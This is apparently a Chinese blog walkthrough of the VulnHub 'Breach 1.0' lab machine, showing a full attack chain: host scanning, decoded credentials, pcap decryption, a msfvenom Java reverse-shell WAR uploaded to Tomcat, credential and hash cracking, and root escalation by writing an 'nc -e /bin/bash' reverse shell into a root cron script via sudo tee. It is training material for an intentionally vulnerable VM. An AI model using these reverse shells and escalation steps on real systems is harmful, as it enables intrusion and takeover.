- 1chatGPT AI绘画_chatgpt绘画
- 2给大家分享一款小程序:AI一秒修图_picsart-ai-research
- 3【数据与知识工程】实验一:小型专家系统设计与实现(pycharm+pyqt5+pyuic+designer.exe)_专家系统的制作
- 4【STM32学习】HAL库点灯学习
- 5生成式 AI 在泛娱乐行业的应用场景实践 – 助力风格化视频内容创作
- 6什么是数据中台
- 7Qt之下拉框QComboBox相关signal对比--activated与currentIndexChanged,主要参考Qt5重载信号的写法_currenttextchanged和actived
- 830万字,“保姆级”可视化视觉设计优质学习攻略推荐
- 9SQL面试题:求品牌活动天数_求各公司营销总天数的sql题
- 10JWT VS OAuth2, 如何设计一个安全的API接口?
vuluhub靶场实战之breach1.0_breach1.0靶场login
赞
踩
环境
kali(攻击):192.168.110.128
breach(靶机):192.168.110.140
0x01 主机发现
netdiscover -i eth0 -r 192.168.110.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
5 Captured ARP Req/Rep packets, from 4 hosts. Total size: 300
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.110.1 00:50:56:c0:00:08 1 60 VMware, Inc.
192.168.110.2 00:50:56:f9:0b:01 2 120 VMware, Inc.
192.168.110.140 00:0c:29:5d:cc:82 1 60 VMware, Inc.
192.168.110.254 00:50:56:fe:a5:2d 1 60 VMware, Inc.
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
或
nmap -sP 192.168.110.0/24 Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-09 04:20 EST Nmap scan report for 192.168.110.1 Host is up (0.00038s latency). MAC Address: 00:50:56:C0:00:08 (VMware) Nmap scan report for 192.168.110.2 Host is up (0.00037s latency). MAC Address: 00:50:56:F9:0B:01 (VMware) Nmap scan report for 192.168.110.140 Host is up (0.00018s latency). MAC Address: 00:0C:29:5D:CC:82 (VMware) Nmap scan report for 192.168.110.254 Host is up (0.000094s latency). MAC Address: 00:50:56:FE:A5:2D (VMware) Nmap scan report for 192.168.110.128 Host is up. Nmap done: 256 IP addresses (5 hosts up) scanned in 27.76 seconds
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
0x02 端口扫描
nmap -p- 192.168.110.140 -oN beach_ports.txt
- 1
端口全开
从80端口入手
0x03 漏洞挖掘
访问80端口,如下图

一通乱点,右键审查元素发现一串base64编码

Y0dkcFltSnZibk02WkdGdGJtbDBabVZsYkNSbmIyOWtkRzlpWldGbllXNW5KSFJo
- 1
解密两次

pgibbons:damnitfeel$goodtobeagang$ta
- 1
猜测是账号密码
找到登陆页面

直接登陆即可
除此之外还可以
找impresscms已公布漏洞
尝试登陆处注入

impresscms已公布的漏洞可利用的只有一个sql注入,但是在此环境中是无法利用的,所以要从其他地方入手
在View Account下发现一份稿件

内容大概是:这是一份攻击队的pcap文件,alias, storepassword and keypassword 是 tomcat
pcap文件地址:
http://192.168.110.140/imprescms//u SSL_test_phase1.pcap
- 1
pcap文件一般使用wireshar打开
可以看到大部分都已经经过ssl加密处理 ,无法看到有效数据

在邮箱中看到的一封邮件,给出了keystore文件的下载地址,这个文件包含了ssl的证书

直接下载此文件
192.168.110.140/.keystore
- 1
用keytool工具导出证书,结合我们在上一封稿件中发现的密码(tomcat)
直接在kali里使用导出就可以
root@kali:~/Downloads# keytool -importkeystore -srckeystore keystore -destkeystore tomcatkeystore.p12 -deststoretype PKCS12 -srcalias tomcat
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Importing keystore keystore to tomcatkeystore.p12...
Enter destination keystore password:
Re-enter new password:
Enter source keystore password:
root@kali:~/Downloads# ls
'20200916_Quick_https_ttt_ebanktest_com_cn_10204_xjgl_(1).pdf' 20200916_Quick_https_ttt_ebanktest_com_cn_10204_xjgl_.pdf keystore _SSL_test_phase1.pcap
20200916_Quick_https_ttt_ebanktest_com_cn_10204_xjgl_.html cacert.der '_SSL_test_phase1(1).pcap' tomcatkeystore.p12
root@kali:~/Downloads#
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
把证书导入wireshark




依次填入 ip 端口 协议 证书地址 密码
可以看到 流量包被解密,攻击者ip为:192.168.110.129,并且看到了tomcat后台管理地址

进一步观察流量包

除了后台管理地址之外 又看到一串base64加密 前边开头的单词还是授权,这大概率就是 后台的登陆密码
192.168.110.140:8443/_M@nag3Me/html
- 1
解密

dG9tY2F0OlR0XDVEOEYoIyEqdT1HKTRtN3pC
- 1
tomcat:Tt\5D8F(#!*u=G)4m7zB
- 1
不过在登陆后台的登陆地址很奇葩,需要挂着代理才能打开,我是一直挂着burp的代理所以我一直没什么问题,我同事怎么也访问不到,之后试了下,挂着代理确实可以访问

0x04 Getshell
登陆到后台管理

找到文件上传处 上传webshell,只能上传war类型shell

操作过程如下:
将webshell打包为zip文件,再将zip后缀改为war即可

上传的webshell几分钟就会被删除,可能杀软之类的
这里直接使用反弹shell
方法有很多种,这里我是用msf生成
msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.110.128 lport=4444 -f war -o shell.war
- 1
设置监听
msf5 > use exploit/multi/handler [*] Using configured payload generic/shell_reverse_tcp msf5 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp payload => java/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set lhost 192.168.110.128 lhost => 192.168.110.128 msf5 exploit(multi/handler) > set lport 4444 lport => 4444 msf5 exploit(multi/handler) > show options Module options (exploit/multi/handler): Name Current Setting Required Description ---- --------------- -------- ----------- Payload options (java/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST 192.168.110.128 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Wildcard Target
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
上传shell,点击访问
拿到反弹shell

进入交互式shell
python -c 'import pty;pty.spawn("/bin/bash")'
- 1

0x05 提权
cat /etc/passwd //查看存放用户信息
- 1
发现两个用户 有/bin/bash权限

cat /etc/shadow //查看用户加密密钥
- 1

没权限!!!
cat /etc/shells //查看用户shell
- 1

尝试登陆数据库,居然未设置密码

当然我们可以找一下数据库文件
tomcat6@Breach:/var/www/html$ cd /var/www cd /var/www tomcat6@Breach:/var/www$ ls ls 5446 html tomcat6@Breach:/var/www$ cd 5446 cd 5446 tomcat6@Breach:/var/www/5446$ ls ls 0d93f85c5061c44cdffeb8381b2772fd.php fe4db1f7bc038d60776dcb66ab3404d5.php cache modules tomcat6@Breach:/var/www/5446$ cat 0d93f85c5061c44cdffeb8381b2772fd.php cat 0d93f85c5061c44cdffeb8381b2772fd.php <?php /** * All information in order to connect to database are going through here. * * Be careful if you are changing data's in this file. * * @copyright http://www.xoops.org/ The XOOPS Project * @copyright XOOPS_copyrights.txt * @copyright http://www.impresscms.org/ The ImpressCMS Project * @license http://www.gnu.org/licenses/old-licenses/gpl-2.0.html GNU General Public License (GPL) * @package installer * @since 1.0 * @author marcan <marcan@impresscms.org> * @author Sina Asghari (aka stranger) <pesian_stranger@users.sourceforge.net> * @version $Id: sdata.dist.php 8570 2009-04-11 13:15:53Z icmsunderdog $ */ // Database Hostname // Hostname of the database server. If you are unsure, 'localhost' works in most cases. define( 'SDATA_DB_HOST', 'localhost' ); // Database Username // Your database user account on the host define( 'SDATA_DB_USER', 'root' ); // Database Password // Password for your database user account define( 'SDATA_DB_PASS', '' ); // Database Name // The name of database on the host. The installer will attempt to create the database if not exist define( 'SDATA_DB_NAME', 'impresscms' ); // Table Prefix // This prefix will be added to all new tables created to avoid name conflict in the database. If you are unsure, just use the default 'icms' define( 'SDATA_DB_PREFIX', 'ia44db101' ); // Password Salt Key $mainSalt // This salt will be appended to passwords in the icms_encryptPass() function. // Do NOT change this once your site is Live, doing so will invalidate everyones Password. define( 'SDATA_DB_SALT', 'EQ9eLioElpacrtYZFQrGiDvB5OQGXzq2jfA4okdsZzkVNGhka6blxUTrozLOuFSA4' ); ?> tomcat6@Breach:/var/www/5446$
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
果真没有密码 …
mysql> select user,password from user;
select user,password from user;
+------------------+-------------------------------------------+
| user | password |
+------------------+-------------------------------------------+
| root | |
| milton | 6450d89bd3aff1d893b85d3ad65d2ec2 |
| root | |
| root | |
| debian-sys-maint | *A9523939F1B2F3E72A4306C34F225ACF09590878 |
+------------------+-------------------------------------------+
5 rows in set (0.00 sec)
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
发现milton用户密码 盲猜md5加密

thelaststraw
- 1
成功提权为milon用户
tomcat6@Breach:/var/www/5446$ su - milton
su - milton
Password: thelaststraw
milton@Breach:~$ whoami
whoami
milton
milton@Breach:~$
- 1
- 2
- 3
- 4
- 5
- 6
- 7
milton@Breach:~$ cat .bash_history cat .bash_history cd .. ls su milton cd milton cat .bash_history clear su root cat .bash_history ls -lah cat .bash_history su blumbergh sudo nano sudo -i su root sudo nano logoff logout cd / su root logout exit sudo nano visudo clear poweroff su root
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
到这一步已经没有办法去提权到root权限了
可以尝试提权到 blumbergh 用户
查阅部分资料用到了 strings 打印图片中的字符
拿到milon权限后可以看到有一张图片,可能会存在某些信息
使用 strings 命令打印图片中的可打印字符
milton@Breach:~$ ls
ls
my_badge.jpg some_script.sh
milton@Breach:~$ strings my_badge.jpg >>my_badge.txt
strings my_badge.jpg >>my_badge.txt
milton@Breach:~$ ls
ls
my_badge.jpg my_badge.txt some_script.sh
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
但从图片中的字符中未发现关于密码的信息
根据之前我们在网站中找到的图片我们都打印一下

root@kali:~/Desktop/image# ls
bill.png cake.jpg initech.jpg milton_beach.jpg swingline.jpg troll.gif
root@kali:~/Desktop/image# strings bill.png >>1.txt
root@kali:~/Desktop/image# strings cake.jpg >>1.txt
root@kali:~/Desktop/image# strings initech.jpg >>1.txt
root@kali:~/Desktop/image# strings milton_beach.jpg >>1.txt
root@kali:~/Desktop/image# strings swingline.jpg >>1.txt
root@kali:~/Desktop/image# strings troll.gif >>1.txt
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
本想利用生成的字典ssh爆破端口,做了防护无法爆破
最像密码的两条信息

密码为 coffeestains
成功提权为 blumbergh用户权限
milton@Breach:~$ su blumbergh
su blumbergh
Password: tEXtComment
su: Authentication failure
milton@Breach:~$ su blumbergh
su blumbergh
Password: coffeestains
blumbergh@Breach:/home/milton$
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
查看当前用户sudo权限
发现可以以root 权限执行 tidyup.sh 脚本
blumbergh@Breach:/home/milton$ sudo -l
sudo -l
Matching Defaults entries for blumbergh on Breach:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User blumbergh may run the following commands on Breach:
(root) NOPASSWD: /usr/bin/tee /usr/share/cleanup/tidyup.sh
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
查看历史操作记录,tidyup.sh文件出镜率太高,提权考虑从此文件入手,查看其权限 只有root用户才有写入权限
blumbergh@Breach:/home/milton$ history history 1 clear 2 logoff 3 logout 4 exit 5 cd /usr/share/cleanup 6 cat tidyup.sh 7 ls 8 whoami 9 cat .bash_history 10 history 11 sudo -l 12 cat .bash_history 13 history blumbergh@Breach:/home/milton$ ls -l /usr/share/cleanup/tidyup.sh ls -l /usr/share/cleanup/tidyup.sh -rwxr-xr-x 1 root root 289 Jun 12 2016 /usr/share/cleanup/tidyup.sh
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
进一步查看此文件内容
功能:定时清理脚本文件,这就是我们之前上传shell为什么一段时间后会被删除
blumbergh@Breach:/usr/share/cleanup$ cat tidyup.sh
cat tidyup.sh
#!/bin/bash
#Hacker Evasion Script
#Initech Cyber Consulting, LLC
#Peter Gibbons and Michael Bolton - 2016
#This script is set to run every 3 minutes as an additional defense measure against hackers.
cd /var/lib/tomcat6/webapps && find swingline -mindepth 1 -maxdepth 10 | xargs rm -rf
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
这样我们根据掌握的信息/usr/bin/tee有root权限 ,tidyup脚本文件只能root写入
那么我们就用 /usr/bin/tee写脚本文件
blumbergh@Breach:~$ echo "nc -e /bin/bash 192.168.110.128 7777" > 1.txt echo "nc -e /bin/bash 192.168.110.128 7777" > 1.txt blumbergh@Breach:~$ ls ls 1.txt blumbergh@Breach:~$ cat 1.txt cat 1.txt nc -e /bin/bash 192.168.110.128 7777 blumbergh@Breach:~$ cat 1.txt | sudo /bin/bash/tee /usr/share/cleanup/tidyup.sh cat 1.txt | sudo /bin/bash/tee /usr/share/cleanup/tidyup.sh [sudo] password for blumbergh: coffeestains sudo: /bin/bash/tee: command not found blumbergh@Breach:~$ cat 1.txt | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh cat 1.txt | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh nc -e /bin/bash 192.168.110.128 7777 blumbergh@Breach:~$ cat /usr/share/cleanup/tidyup.sh cat /usr/share/cleanup/tidyup.sh nc -e /bin/bash 192.168.110.128 7777 blumbergh@Breach:~$
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
设置监听,提权到root
root@kali:~# nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.110.128] from (UNKNOWN) [192.168.110.140] 57842
shell
pwd
/root
whoami
root
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8



